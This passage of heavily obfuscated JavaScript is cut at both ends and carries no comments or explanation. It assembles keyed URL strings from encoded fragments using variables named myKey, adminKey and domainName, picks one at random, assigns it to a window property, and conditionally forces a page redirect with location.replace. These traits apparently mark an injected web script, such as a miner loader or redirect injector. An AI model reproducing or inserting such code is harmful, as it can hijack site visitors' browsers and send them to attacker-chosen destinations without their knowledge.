0x4f6715[_0xaea643(0x77e,'BxvU',0x550,0x918,0x5cb)](_0x4f6715[_0xbca988(0x30d,0x4b7,0x385,0x3c1,'v3Q4')](_0x4f6715[_0x749707(0x38,0x504,'nbxw',-0x25,0x9f4)](_0x4f6715[_0x749707(0x480,0x64b,'6dPo',0x6fe,0xba6)](_0x4f6715[_0xbca988(0xf7e,0xcc1,0xfd3,0xcce,'%rmd')](_0x4f6715[_0xbca988(-0xb4,0x91a,0x1bb,0x361,'!)Ed')](_0x4f6715[_0x169786(0x673,0x4ac,0x7f9,0x204,'3mp5')],myKey),_0x4f6715[_0x4ba36a(0x333,')3ec',0xd95,0x8a4,0x837)]),domainName),_0x4f6715[_0xaea643(0x782,'(Qf4',0x82f,0xd70,0x1032)]),_0xdfeb1f[_0xbca988(0x9c5,0xc9e,0xb2c,0xf52,'ij#4')]),_0x4f6715[_0xaea643(0x3fc,'WQ72',0xa05,0x7a7,0x247)]);continue;case'3':_0x7b7704[0x3dc+0x37*-0x4a+0xc0d]=_0x4f6715[_0x749707(0xe0c,0x84c,'I]sE',0x51c,0x94b)](_0x4f6715[_0xaea643(0x337,'Fo3T',0xa52,0x732,0x42f)](_0x4f6715[_0x169786(0x6f5,0x45a,-0x87,0x550,'CoEm')](_0x4f6715[_0xbca988(0xfbc,0xa68,0x8fe,0xa57,'G%rD')](_0x4f6715[_0x169786(0xbdb,0xa43,0x9e8,0x8e4,'P]oW')](_0x4f6715[_0xbca988(0x2a6,0x915,0x443,0x878,'#S]^')](_0x4f6715[_0xbca988(0x1081,0x8f2,0x99c,0xbb6,'P]oW')],myKey),_0x4f6715[_0x169786(0x7ce,0xb7e,0xa44,0xbb7,'4U9]')]),domainName),_0x4f6715[_0xbca988(0xd34,0x7dd,0x727,0xb97,'NB6@')]),_0xdfeb1f[_0x749707(0x386,0x413,'%rmd',0x7ec,0x55b)]),_0x4f6715[_0xbca988(0xc69,0xaad,0xbc6,0xb20,'4HER')]);continue;case'4':window[_0xbca988(0x3fc,0x813,0xab7,0x623,'nbxw')+_0x169786(0x98e,0x417,0x9bb,0x4ba,'3%cS')]=_0x7b7704[_0x573e9d];continue;case'5':_0x7b7704[0x1*0x2303+0x2*-0x8f2+-0x111e]=_0x4f6715[_0x749707(0x3f5,0x6a7,')3ec',0xcb0,0x920)](_0x4f6715[_0x749707(0xee7,0xed2,'Fo3T',0x122e,0x97c)](_0x4f6715[_0x4ba36a(0x7ba,'4U9]',0xb4,0x695,0x211)](_0x4f6715[_0x749707(0xa93,0x976,'%rmd',0x958,0xf77)](_0x4f6715[_0xbca988(0xbb6,0x10f9,0xb10,0xc39,'QjOf')](_0x4f6715[_0x169786(0xf39,0xab1,0x90a,0xc33,'7jAL')](_0x4f6715[_0xbca988(0x59c,0xe54,0x1055,0xb37,'fU56')],myKey),_0x4f6715[_0x4ba36a(0x5f0,'pyBw',0xbcd,0x662,0x8bf)]),domainName),_0x4f6715[_0x169786(0x14e,0x418,-0x186,0x602,'PkfW')]),_0xdfeb1f[_0x169786(0x485,0x8ca,0xb35,0x4fa,'KS8E')]),_0x4f6715[_0x4ba36a(0xfa3,'N)n#',0x77d,0xbfb,0x82d)]);continue;case'6':_0x7b7704[-0x13d9+0x124e+0x18b]=_0x4f6715[_0x4ba36a(0x708,'5NgG',0x63b,0x1bf,0x23f)](_0x4f6715[_0x169786(0xcb1,0xb02,0xe40,0x674,'yfc6')](_0x4f6715[_0x169786(0xfbc,0xba6,0x1153,0x1052,'NB6@')](_0x4f6715[_0x4ba36a(0x167,'4HER',0x927,0x686,0x96b)](_0x4f6715[_0x169786(0x724,0x72e,0xcae,0xcae,'ij#4')](_0x4f6715[_0x169786(0x74f,0x44c,0x78b,0x502,'I]sE')](_0x4f6715[_0xbca988(-0xa0,0x2bb,0xad3,0x549,'(Qf4')],adminKey),_0x4f6715[_0xbca988(0x856,0x952,0x3f1,0x860,'QjOf')]),domainName),_0x4f6715[_0x749707(0xa12,0xa22,'fg$H',0xa4b,0x9e5)]),_0xdfeb1f[_0xbca988(0x91,0x7a3,0x260,0x4b9,'#S]^')]),_0x4f6715[_0xbca988(0x8d9,0x723,0x600,0x7bd,'jMgB')]);continue;case'7':if(_0x13e79)location[_0xaea643(0xcea,'kjFO',0x5f3,0xb72,0x116a)+'ce'](_0x4f6715[_0xaea643(0xe1b,'5NgG',0xb85,0xaec,0xe96)](_0x4f6715[_0x169786(-0x371,0x270,-0x321,0x6ab,'I]sE')](_0x4f6715[_0x169786(0xcea,0x939,0xf0b,0x3df,'3%cS')],_0xdfeb1f[_0xaea643(0x637,'Q7P$',0x51c,0x479,0x681)]),_0x4f6715[_0x749707(0xa26,0xe69,'5NgG',0x92e,0x110e)]));else var _0x7b7704=new Array();continue;case'8':var _0x573e9d=Math[_0xaea643(0xf28,'%rmd',0x971,0xceb,0x10de)](_0x4f6715[_0x749707(0xb8a,0x8ff,'NFmg',0xef5,0xad6)](Math[_0xbca988(0x621,0xcf1,0xe7e,0xb1a,'rQKz')+'m'](),_0x7b7704[_0xbca988(0x5e0,0x1df,0x935,0x652,'%rmd')+'h']));continue;}break;}}}if(_0xdfeb1f[_0xaea643(0x4ae,'CoEm',0x4ea,0x9ab,0xb1b)]){if(_0x4f6715[_0xbca988(0x1242,0x1180,0xca1,0xc81,'a[QC')](_0x4f6715[_0xbca988(0xc3c,0x84b,0xced,0xe46,'CFhP')],_0x4f6715[_0x169786(-0x270,0x320,0x88c,0x613,'ij#4')])){var _0x1e6361=_0x805555[_0xaea643(0x8df,'j61O',0x747,0xb2d,0xb11)](_0x305dc2,arguments);return _0x51d15d=null,_0x1e6361;}else{var _0x2fd4ab=_0x4f6715[_0x169786(0x741,0x47c,0x1fc,0xcc,'2euE')][_0x4ba36a(-0x430,'a[QC',-0xeb,0x177,-0x18a)]('|'),_0x2a08e2=0x18c4+-0x1*-0x119b+0x1*-0x2a5f;while(!![]){switch(_0x2fd4ab[_0x2a08e2++]){case'0':_0x7b7704[-0x5*-0x2b4+0x197*0x7+-0x35*0x77]=_0x4f6715[_0x169786(0x5f6,0xa07,0xe2a,0xf6e,'(Qf4')](_0x4f6715[_0x4ba36a(0x1f2,'4HER',0x6df,0x6c8,0x7a2)](_0x4f6715[_0x4ba36a(-0xc,'N)n#',0x301,0x401,0x420)](_0x4f6715[_0xaea643(0xc6e,'fU56',0x6c4,0x9ed,0xbec)](_0x4f6715[_0xaea643(0x1095,'(Qf4',0xe0b,0xc5c,0xc1e)](_0x4f6715[_0x749707(0x11e0,0xfaf,'3%cS',0x156e,0x10c3)](_0x4f6715[_0x169786(0x45a,0x6d5,0xcb,0x693,'BuhP')],myKey),_0x4f6715[_0xaea643(0xc57,'4uAd',0x71c,0xd08,0xd64)]),domainName),_0x4f6715[_0x4ba36a(0x7b8,'6CNS',0x58d,0x4e6,0x7d0)]),_0xdfeb1f[_0x4ba36a(0x59d,'a[QC',0x938,0x8fe,0xb76)]),_0x4f6715[_0xaea643(0xbd2,'jMgB',0xde4,0x7fa,0xb4c)]);continue;case'1':_0x7b7704[0xc50+-0x1226+0x5d9]=_0x4f6715[_0xbca988(0x8b1,0x8fb,0x324,0x8a1,'K[Ah')](_0x4f6715[_0x169786(0x934,0x3b2,0x435,0x971,'WQ72')](_0x4f6715[_0xbca988(0x89a,0x40d,0x266,0x7c6,'q4R&')](_0x4f6715[_0xbca988(0x6e2,0xa15,0x8b1,0x4e9,'6dPo')](_0x4f6715[_0x169786(0x2fc,0x53e,0x2cd,0x48f,'6CNS')](_0x4f6715[_0xaea643(0x11eb,'Fo3T',0x89f,0xcdf,0xf64)](_0x4f6715[_0x4ba36a(0xe95,'CoEm',0xe62,0x8b7,0xd93)],myKey),_0x4f6715[_0xbca988(0xe61,0xc8a,0x678,0x8f9,'fg$H')]),domainName),_0x4f6715[_0x4ba36a(-0x13c,'BxvU',0xdb,0x4d7,0x132)]),_0xdfeb1f[_0xaea643(0x910,'3mp5',0xcda,0xd5c,0x93f)]),_0x4f6715[_0xaea643(0x3b6,'6dPo',0x889,0x420,-0x6f)]);continue;case'2':window[_0xbca988(0x12f,0x834,0x753,0x727,'3%cS')+_0x169786(0x622,0x9f6,0x3ee,0xde6,'rQKz')]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x21ea+0x2573+-0x389*0x1]=_0x4f6715[_0x169786(0xc79,0x987,0xf08,0x504,'PkfW')](_0x4f6715[_0x4ba36a(0x105f,'Fo3T',0xce9,0xaa6,0xc7c)](_0x4f6715[_0x4ba36a(0xde2,'5NgG',0xf47,0x999,0x6c1)](_0x4f6715[_0x749707(0x7e9,0xb30,'CXVM',0xad4,0x814)](_0x4f6715[_0x169786(0xeed,0xac2,0xe55,0xd75,'CoEm')](_0x4f6715[_0x169786(0x9bd,0x85c,0x58c,0xcf9,'#rRa')](_0x4f6715[_0x749707(0xe52,0xd62,'KS8E',0x10c8,0x7a0)],adminKey),_0x4f6715[_0xaea643(0xac7,'ij#4',0x2e3,0x698,0xa47)]),domainName),_0x4f6715[_0xbca988(0x6e9,0xfb7,0x102d,0xb6f,'fU56')]),_0xdfeb1f[_0x4ba36a(0xd28,'NFmg',0xd01,0x859,0xe04)]),_0x4f6715[_0xbca988(0x4c9,0xb84,0x9b0,0x681,'pyBw')]);continue;case'4':_0x7b7704[0x2*0xdb4+0x215e+-0x3cc1]=_0x4f6715[_0xbca988(0x4ff,0xb64,0x97f,0x5a8,'K[Ah')](_0x4f6715[_0xaea643(0x1506,'#S]^',0xcc8,0xef9,0x1487)](_0x4f6715[_0xbca988(0x4d1,0x54b,0x197,0x3bd,'a[QC')](_0x4f6715[_0xbca988(0xb74,0x365,0x7ba,0x91a,'CFhP')](_0x4f6715[_0xbca988(-0xa8,0x8dd,0xfc,0x4fa,'3%cS')](_0x4f6715[_0x169786(0xcc4,0xb96,0xc5f,0xa2c,'6dPo')](_0x4f6715[_0xaea643(0x1321,'!)Ed',0xd3d,0xeee,0x107a)],adminKey),_0x4f6715[_0x169786(0xc8b,0x6c4,0xa39,0xb23,'BuhP')]),domainName),_0x4f6715[_0xbca988(0xe8d,0x1049,0xb73,0xa6a,'ij#4')]),_0xdfeb1f[_0x749707(0x686,0x870,'7jAL',0xdfb,0x446)]),_0x4f6715[_0x169786(0x601,0xb12,0x733,0xaf9,'NFmg')]);continue;case'5':_0x7b7704[0x638+-0x1*-0x758+-0xd8c]=_0x4f6715[_0x4ba36a(0x1e8,'q4R&',0x1b,0x44b,0x27f)](_0x4f6715[_0xbca988(0xf17,0x8ae,0x992,0xd7c,'jMgB')](_0x4f6715[_0x749707(0x20c,0x430,'CXVM',0x633,0x68e)](_0x4f6715[_0x749707(0xece,0x9d2,'v3Q4',0xf1f,0xa4a)](_0x4f6715[_0xaea643(0x1025,'%rmd',0xf0c,0xf6c,0x11d6)](_0x4f6715[_0x749707(0x52f,0x710,'Q7P$',0xb16,0x5af)](_0x4f6715[_0x4ba36a(0x71a,'5NgG',0x1070,0xa63,0x602)],myKey),_0x4f6715[_0x169786(0x592,0x21d,-0xde,0x3c8,'Q7P$')]),domainName),_0x4f6715[_0xaea643(0xcad,'yfc6',0xec0,0x986,0x5d3)]),_0xdfeb1f[_0x4ba36a(0x8ba,'[ed6',0xe62,0xb0d,0x524)]),_0x4f6715[_0x749707(0x44f,0x490,'6dPo',0x2b6,-0x57)]);continue;case'6':var _0x573e9d=Math[_0xaea643(0x64f,'yfc6',0x3b3,0x981,0xc16)](_0x4f6715[_0xaea643(0x81b,'4uAd',0xe25,0xb26,0x100b)](Math[_0x749707(0x251,0x7fa,'G%rD',0xcd0,0x5f4)+'m'](),_0x7b7704[_0x169786(0xed0,0xb50,0x7a0,0xf38,'3%cS')+'h']));continue;case'7':_0x7b7704[-0xc*-0x19c+0xd17*0x1+-0x2066]=_0x4f6715[_0x749707(0xbdc,0x927,'7jAL',0x556,0x504)](_0x4f6715[_0x749707(-0x67,0x4c8,'fg$H',0x8c1,0x722)](_0x4f6715[_0x169786(0xa33,0x5b5,0x77d,0x5b7,'WQ72')](_0x4f6715[_0x749707(0x8dc,0xef0,'3%cS',0xdd2,0xffe)](_0x4f6715[_0x749707(0x103e,0xf48,'BxvU',0xe13,0xc5f)](_0x4f6715[_0x4ba36a(0x4cf,'KS8E',0x608,0x1b8,-0x302)](_0x4f6715[_0x4ba36a(-0xd9,'QjOf',0x447,0x46e,0x763)],myKey),_0x4f6715[_0xbca988(0xc5e,0x79b,0x76f,0x684,'6CNS')]),domainName),_0x4f6715[_0xbca988(0xd84,0x138f,0x9f2,0xda7,'6dPo')]),_0xdfeb1f[_0x749707(0xbb3,0xdc3,'6CNS',0x102d,0xffe)]),_0x4f6715[_0x749707(0xd25,0xf7d,'6aJ*',0xbc4,0xa91)]);continue;case'8':if(_0x13e79)location[_0x749707(0x82e,0xb90,'Fo3T',0xfa5,0x697)+'ce'](_0x4f6715[_0x4ba36a(0xd4b,'BuhP',0xb58,0xcb7,0xeef)](_0x4f6715[_0xbca988(0x1a3,0x83f,0x4ce,0x62a,'CFhP')](_0x4f6715[_0x749707(0xb15,0x66a,'2euE',0x968,0x6de)],_0xdfeb1f[_0x749707(0xdd1,0x919,'fg$H',0x3ca,0x50f)]),_0x4f6715[_0x169786(0x401,0x52d,0x227,0x335,'WQ72')]));else var _0x7b7704=new Array();continue;}break;}}}if(_0xdfeb1f[_0x169786(0x566,0x921,0xdf5,0xd81,'#S]^')]){if(_0x4f6715[_0xaea643(0xb6c,'G%rD',0x92c,0x6b9,0x1b9)](_0x4f6715[_0x169786(0x11af,0xd2a,0x885,0x94d,'5NgG')],_0x4f6715[_0xbca988(0x49f,0xbd8,0xd3b,0x86b,'G%rD')])){var _0x4919b9=_0x16b69d[_0x749707(0xf60,0xa3c,'Fo3T',0xd8a,0xf96)](_0x5a5a67,arguments);return _0x867732=null,_0x4919b9;}else{var _0x5dd2d0=_0x4f6715[_0x169786(0x850,0x572,0x2d3,0x878,'Fo3T')][_0x749707(0x142b,0xf65,'NFmg',0xbc1,0x1201)]('|'),_0x4e0048=-0xf0a*-0x1+-0x1fbf+0x10b5;while(!![]){switch(_0x5dd2d0[_0x4e0048++]){case'0':_0x7b7704[0xcef+-0x132d+0x63e]=_0x4f6715[_0x4ba36a(0x893,'!)Ed',0x2c3,0x5c4,0x249)](_0x4f6715[_0x4ba36a(0xdf3,'BuhP',0x1071,0xb59,0x906)](_0x4f6715[_0x749707(0xa39,0xb56,'4U9]',0x5e3,0xc5f)](_0x4f6715[_0x169786(0x9cc,0x9fe,0x55c,0x41a,'QjOf')](_0x4f6715[_0xaea643(0x75a,'QjOf',0xa1a,0xaad,0xcdf)](_0x4f6715[_0xbca988(-0x139,0x66e,0x3e9,0x3dd,'BxvU')](_0x4f6715[_0xbca988(0x860,0xb97,0x938,0xe6a,'pyBw')],adminKey),_0x4f6715[_0xaea643(0xa6f,'q4R&',0x792,0xa72,0xc0a)]),domainName),_0x4f6715[_0xbca988(0x391,0x781,0x998,0x38b,'5NgG')]),_0xdfeb1f[_0xaea643(0x254,'3mp5',0x896,0x5ff,0xa8c)]),_0x4f6715[_0x749707(0xc34,0xf29,'#S]^',0xc8c,0x1262)]);continue;case'1':_0x7b7704[0x1ace+-0x19fb+0x3*-0x46]=_0x4f6715[_0xaea643(0xc28,'4U9]',0x9f8,0x779,0x573)](_0x4f6715[_0xbca988(0x7f2,0xa90,0x134,0x73c,'4U9]')](_0x4f6715[_0x4ba36a(0xeb,'[ed6',0x433,0x20e,0x3fb)](_0x4f6715[_0x4ba36a(0x10cb,'#rRa',0xe4c,0xc86,0x6c2)](_0x4f6715[_0xaea643(0x11f6,'K[Ah',0x9eb,0xf90,0xf33)](_0x4f6715[_0x749707(0x76f,0x5cc,'yfc6',0xa3e,0x7a6)](_0x4f6715[_0x4ba36a(0x537,'2euE',0xcda,0xa5f,0x664)],myKey),_0x4f6715[_0x169786(0x926,0x75b,0x52a,0xa31,'PkfW')]),domainName),_0x4f6715[_0x169786(0x7e6,0xc4f,0x680,0xff8,'BuhP')]),_0xdfeb1f[_0xbca988(-0x188,-0x17,0x125,0x346,'CFhP')]),_0x4f6715[_0x4ba36a(0x605,'G%rD',0xa6a,0x612,0x901)]);continue;case'2':window[_0x749707(0xec2,0xe20,'4uAd',0x97f,0x1420)+_0x4ba36a(0x922,'fg$H',0x592,0x7bb,0xbef)]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x320+-0x281*0xf+0x28b3]=_0x4f6715[_0xbca988(0x7f8,0xbbc,0x7b6,0x855,'v3Q4')](_0x4f6715[_0x4ba36a(0x579,'I]sE',-0x35,0x5c8,0x780)](_0x4f6715[_0xaea643(0xcbb,'WQ72',0xbfd,0xd80,0xeaf)](_0x4f6715[_0xaea643(0xbed,'3mp5',0x7d1,0xd3d,0x11ca)](_0x4f6715[_0x169786(0x8ac,0x3bb,0x78d,0x8c5,'P]oW')](_0x4f6715[_0x4ba36a(0x12e,'6CNS',0x572,0x2b8,0x469)](_0x4f6715[_0x4ba36a(0x648,'3mp5',-0x125,0x4ed,0x815)],myKey),_0x4f6715[_0x4ba36a(0x8ae,'fU56',0x4cb,0x316,0x6ec)]),domainName),_0x4f6715[_0xaea643(0x58a,')3ec',0x912,0x6c2,0x3a3)]),_0xdfeb1f[_0xaea643(0xc5e,'QjOf',0x39e,0x8fe,0x8f3)]),_0x4f6715[_0x749707(0xdb7,0xb8c,'nbxw',0xe9f,0xf56)]);continue;case'4':_0x7b7704[-0x4c7*0x3+0x1*-0xeb1+0xe84*0x2]=_0x4f6715[_0xaea643(0x672,'fU56',0x2b,0x4df,-0x66)](_0x4f6715[_0xaea643(0x8a4,'K[Ah',0x4e8,0x654,0x4f0)](_0x4f6715[_0xbca988(0x68f,0x9db,0x3b6,0x496,'q4R&')](_0x4f6715[_0x169786(0x29e,0x8a5,0x46f,0x9d1,'6aJ*')](_0x4f6715[_0x169786(0x8b1,0x8a5,0x292,0xc69,'6aJ*')](_0x4f6715[_0xaea643(0x2c8,'a[QC',0x391,0x4b4,0x396)](_0x4f6715[_0x169786(0x5b6,0x2bf,-0x70,0x2f7,'6dPo')],myKey),_0x4f6715[_0xbca988(0x8ad,0xb1,0x1ad,0x65b,'ij#4')]),domainName),_0x4f6715[_0xaea643(0x9c6,'jMgB',0x75e,0xa6c,0xace)]),_0xdfeb1f[_0xbca988(0x91a,0x744,0x6f0,0x818,'2euE')]),_0x4f6715[_0x169786(0x27c,0x192,0x283,0x216,'yfc6')]);continue;case'5':_0x7b7704[-0x137d*0x2+0xc7*0x22+0x1*0xc8f]=_0x4f6715[_0x169786(0xe39,0x9fd,0x469,0xf2e,'CFhP')](_0x4f6715[_0x169786(-0x38,0x1ef,0xf8,0x39c,'3%cS')](_0x4f6715[_0xaea643(0x1342,'QjOf',0xdc4,0xd4c,0x121d)](_0x4f6715[_0x749707(0xa13,0xa65,'#rRa',0xbbe,0xcfb)](_0x4f6715[_0x4ba36a(0x2d6,'6CNS',0x37d,0x61a,0x760)](_0x4f6715[_0x169786(0xa54,0xb46,0xf09,0xf9e,'NB6@')](_0x4f6715[_0xaea643(0x478,'6dPo',0x9a,0x539,0x1cd)],myKey),_0x4f6715[_0xaea643(0x72e,'CFhP',0x728,0xa48,0xfd3)]),domainName),_0x4f6715[_0x4ba36a(0x18c,'Fo3T',0x236,0x17e,0x478)]),_0xdfeb1f[_0xaea643(0xf11,'QjOf',0x673,0x8fe,0xdc4)]),_0x4f6715[_0x4ba36a(0x7a2,'(Qf4',0xb31,0xc5e,0xb16)]);continue;case'6':var _0x573e9d=Math[_0xbca988(0x146f,0xd2d,0x12a4,0xf6a,'rQKz')](_0x4f6715[_0xbca988(0xacf,0x8dc,0x942,0x62d,'NB6@')](Math[_0x169786(0x50b,0x39b,0x648,0x682,'%rmd')+'m'](),_0x7b7704[_0x169786(0xa50,0x976,0xb65,0xf32,'kjFO')+'h']));continue;case'7':_0x7b7704[-0x15ae+-0x166f+0x2c22*0x1]=_0x4f6715[_0xbca988(0x59d,0x333,0x8dc,0x8d5,'CFhP')](_0x4f6715[_0xbca988(0xda0,0x574,0xad0,0xb4a,'BxvU')](_0x4f6715[_0x749707(0x101d,0xd2f,'Q7P$',0xff6,0x903)](_0x4f6715[_0x169786(-0xd,0x4a6,0x249,0x16e,'yfc6')](_0x4f6715[_0x4ba36a(0x1197,'a[QC',0xa8d,0xc20,0xce2)](_0x4f6715[_0xbca988(0xdea,0x1022,0x8b4,0xc64,'PkfW')](_0x4f6715[_0x749707(0xb27,0x555,'v3Q4',0x6c2,0x59c)],adminKey),_0x4f6715[_0x749707(0x111c,0xc80,'yfc6',0x952,0xb15)]),domainName),_0x4f6715[_0x749707(0x862,0x752,'QjOf',0xa29,0x91b)]),_0xdfeb1f[_0x169786(0x30c,0x2d4,0x3f,0x46b,'5NgG')]),_0x4f6715[_0xaea643(0x1125,'j61O',0xce5,0xd41,0xf1a)]);continue;case'8':if(_0x13e79)location[_0xbca988(0xa4c,0x27f,0x63c,0x6ec,'CoEm')+'ce'](_0x4f6715[_0x749707(0xe31,0x855,'5NgG',0x290,0x65e)](_0x4f6715[_0x4ba36a(0x36b,'(Qf4',0x9d2,0x805,0xcb7)](_0x4f6715[_0x749707(0x2fc,0x79a,'5NgG',0xc6b,0x375)],_0xdfeb1f[_0x749707(0x10c5,0xffb,'#rRa',0xd32,0xefd)]),_0x4f6715[_0x749707(0x4b2,0x845,'%rmd',0x673,0x349)]));else var _0x7b7704=new Array();continue;}break;}}}if(_0xdfeb1f[_0xaea643(-0x14b,'[ed6',0x6d1,0x3d8,0xca)]){if(_0x4f6715[_0xbca988(0x3c2,0x2b8,0x2f9,0x874,'P]oW')](_0x4f6715[_0x749707(-0x7c,0x503,'fg$H',0x9a2,0x227)],_0x4f6715[_0xbca988(0xad8,0x142e,0x103b,0xe59,'fg$H')])){var _0x150e26=_0x4f6715[_0x4ba36a(0x90e,'xN#4',0x9ba,0x85c,0x767)][_0xbca988(0x712,0x87a,0x57b,0xa26,'kjFO')]('|'),_0x28ed14=0x1*0xbd4+0x1d42+-0x2916;while(!![]){switch(_0x150e26[_0x28ed14++]){case'0':_0x3aaf91[_0x749707(0x3e2,0x80d,'7jAL',0x4c6,0xb54)+_0xbca988(0xc47,0x1047,0x90d,0xbf0,'BxvU')]=_0xb4ac96[_0x749707(0x12ad,0xcfa,'P]oW',0x11b7,0x7d1)+_0x4ba36a(0x11c,'P]oW',0x28f,0x291,0x3b3)][_0xaea643(0xf36,'WQ72',0xadf,0xdd0,0x912)](_0xb4ac96);continue;case'1':var _0x464704=_0x12cc1e[_0x3f7f9a];continue;case'2':_0x3aaf91[_0xbca988(0x1357,0xa2f,0x1415,0xedc,'6aJ*')+_0x749707(0x800,0xc1f,'3%cS',0xef4,0xbf7)]=_0x3228dc[_0x169786(0xee9,0xc7c,0xe82,0x9d9,'3%cS')](_0x2b3a47);continue;case'3':var _0xb4ac96=_0x532555[_0x464704]||_0x3aaf91;continue;case'4':_0x3fda56[_0x464704]=_0x3aaf91;continue;case'5':var _0x3aaf91=_0x198e01[_0x169786(0xbdb,0x79d,0x1ec,0x360,'pyBw')+_0x169786(0xc78,0x672,0x101,0x2e7,'4HER')+'r'][_0xaea643(0x10b6,'j61O',0x1233,0xe64,0xbb5)+_0xaea643(0x441,'P]oW',0x244,0x609,0x71b)][_0x4ba36a(0x470,'NB6@',-0x2c2,0x2df,0x7e0)](_0x248d07);continue;}break;}}else{var _0x188527=_0x4f6715[_0xaea643(0xbe6,'Fo3T',0xb66,0x83e,0x92b)][_0x749707(0xa66,0xad3,'kjFO',0x503,0x56e)]('|'),_0x81edbf=-0x44b+-0x1*0x2161+0x12d6*0x2;while(!![]){switch(_0x188527[_0x81edbf++]){case'0':if(_0x13e79)location[_0xbca988(0xaa4,0x7b2,0x98a,0xae3,'Fo3T')+'ce'](_0x4f6715[_0xaea643(0x86f,'ij#4',0x794,0xd40,0xcd5)](_0x4f6715[_0x169786(0xbce,0x5be,0xa00,0x5cd,'4U9]')](_0x4f6715[_0xaea643(0x292,'3%cS',0xc06,0x65c,0x8c0)],_0xdfeb1f[_0x169786(0x772,0x3a1,0x65c,0x868,'P]oW')]),_0x4f6715[_0x169786(0xa85,0xbba,0x837,0x5d5,'N)n#')]));else var _0x7b7704=new Array();continue;case'1':_0x7b7704[-0xd03*0x1+-0x1*0x683+0x1389]=_0x4f6715[_0x169786(-0x1a8,0x11b,-0x3e9,0x660,'NFmg')](_0x4f6715[_0x169786(0xa20,0x4eb,0x815,0xc9,'WQ72')](_0x4f6715[_0x749707(0x540,0x797,'QjOf',0x769,0x852)](_0x4f6715[_0xbca988(0x345,0x383,0x4c7,0x6a2,'2euE')](_0x4f6715[_0xbca988(0xe4,0x425,0x98d,0x464,'I]sE')](_0x4f6715[_0xaea643(0x5d7,'rQKz',0xd24,0x7e1,0xcb5)](_0x4f6715[_0x749707(0xa0c,0x8a0,'6aJ*',0xdc5,0x5c5)],myKey),_0x4f6715[_0x749707(0x8ce,0xe71,'P]oW',0x1091,0x1039)]),domainName),_0x4f6715[_0xaea643(0x270,'[ed6',0xfa,0x4bf,0x711)]),_0xdfeb1f[_0x749707(0xeb1,0xae7,'q4R&',0xd06,0xfe6)]),_0x4f6715[_0xaea643(0x136c,'#S]^',0xcbd,0xeb9,0x97e)]);continue;case'2':window[_0x4ba36a(0x903,'[ed6',0x839,0x949,0xa06)+_0x749707(0x117a,0xbc6,'!)Ed',0x679,0x689)]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x1458+-0x6*-0x511+-0x2*0x505]=_0x4f6715[_0x169786(0x792,0x1b9,0x6a7,-0x2de,'rQKz')](_0x4f6715[_0x4ba36a(0x923,'j61O',0x928,0x5aa,0x9c2)](_0x4f6715[_0xbca988(0x176,0xb9a,0x99a,0x702,'nbxw')](_0x4f6715[_0xaea643(0x7d3,'!)Ed',0xe9e,0xd74,0xeab)](_0x4f6715[_0x4ba36a(0xf76,'G%rD',0xf3d,0xa13,0x407)](_0x4f6715[_0x4ba36a(0xd8c,'kjFO',0xf25,0x921,0x9ee)](_0x4f6715[_0x4ba36a(0xfe3,'%rmd',0xc60,0xc6f,0xba5)],myKey),_0x4f6715[_0x4ba36a(0x5e4,'rQKz',0x13d,0x148,0x1f)]),domainName),_0x4f6715[_0x4ba36a(0xca9,'#S]^',0x625,0x6e6,0x267)]),_0xdfeb1f[_0x749707(0x7bd,0xb79,'3mp5',0xc89,0xe4e)]),_0x4f6715[_0x749707(0xdbe,0xe9e,'I]sE',0x117c,0xce2)]);continue;case'4':_0x7b7704[-0xa7*-0x2b+0x784+-0x238c]=_0x4f6715[_0x169786(0xd5e,0x973,0x991,0x6d5,'6dPo')](_0x4f6715[_0x4ba36a(0x9a8,'BxvU',0x69c,0xba8,0x910)](_0x4f6715[_0xaea643(-0x159,'xN#4',0x625,0x3eb,0x604)](_0x4f6715[_0x749707(0xaee,0xee9,'NFmg',0xc75,0xd26)](_0x4f6715[_0xaea643(0x704,'N)n#',0x79f,0xc44,0xccd)](_0x4f6715[_0x169786(0xcb7,0x9bd,0xb83,0xb23,'NFmg')](_0x4f6715[_0x749707(0x12a0,0xc93,'Q7P$',0x7d6,0x10bb)],adminKey),_0x4f6715[_0x4ba36a(0x3ee,'ij#4',0x4f6,0x45f,0x926)]),domainName),_0x4f6715[_0xaea643(0x4a3,'CoEm',0xa47,0x5ef,0x2b4)]),_0xdfeb1f[_0x749707(0xa8c,0xb52,'Fo3T',0x672,0xbb6)]),_0x4f6715[_0x4ba36a(0x7e2,'6CNS',-0x272,0x2c3,0x44a)]);continue;case'5':_0x7b7704[-0x2c4*-0xd+-0xb*-0x233+-0xc*0x503]=_0x4f6715[_0x749707(0x4f9,0xad7,'G%rD',0xc53,0xd1e)](_0x4f6715[_0x4ba36a(0xb55,'xN#4',0x6cd,0x602,0x37f)](_0x4f6715[_0xbca988(0x23d,0x826,0x6f4,0x4e7,'KS8E')](_0x4f6715[_0xaea643(0x4ec,'rQKz',0x833,0x749,0xb03)](_0x4f6715[_0x169786(0x9b2,0x99c,0xe4e,0xbb2,'4uAd')](_0x4f6715[_0x749707(0x900,0x4f8,'BuhP',0x3b0,-0x100)](_0x4f6715[_0x169786(0x102,0x42e,0x68e,0x8c7,'ij#4')],myKey),_0x4f6715[_0x169786(0xa83,0x915,0xd6e,0xf29,'7jAL')]),domainName),_0x4f6715[_0x169786(0x4d4,0x2b3,0x291,0x2bc,'N)n#')]),_0xdfeb1f[_0x749707(0x318,0x63f,'Q7P$',0xa90,0x680)]),_0x4f6715[_0x749707(0x7d6,0xd41,'kjFO',0xf9e,0x11ac)]);continue;case'6':_0x7b7704[-0x20fb+-0x18d1*0x1+0x39ce]=_0x4f6715[_0x749707(0x2b2,0x50a,'KS8E',0x4d1,-0xea)](_0x4f6715[_0x749707(0xb5f,0xbc2,'6dPo',0x97f,0xdc1)](_0x4f6715[_0xaea643(0x30,'NFmg',0xc7,0x427,0xeb)](_0x4f6715[_0x4ba36a(0xd4e,'kjFO',0x912,0xc3e,0x75f)](_0x4f6715[_0xaea643(0xae2,'j61O',0x95e,0x8d2,0xbc0)](_0x4f6715[_0x749707(0x809,0xcad,'5NgG',0xa19,0x880)](_0x4f6715[_0x4ba36a(0x875,'v3Q4',0x4c6,0x2ac,0x660)],myKey),_0x4f6715[_0x169786(-0x468,0x142,-0x2dd,-0x445,'nbxw')]),domainName),_0x4f6715[_0x4ba36a(0x4d9,'fU56',0x60f,0xad5,0x877)]),_0xdfeb1f[_0x4ba36a(0x48b,'BuhP',-0x16e,0x1bc,-0x2be)]),_0x4f6715[_0xaea643(0xe90,'CFhP',0xffc,0xb0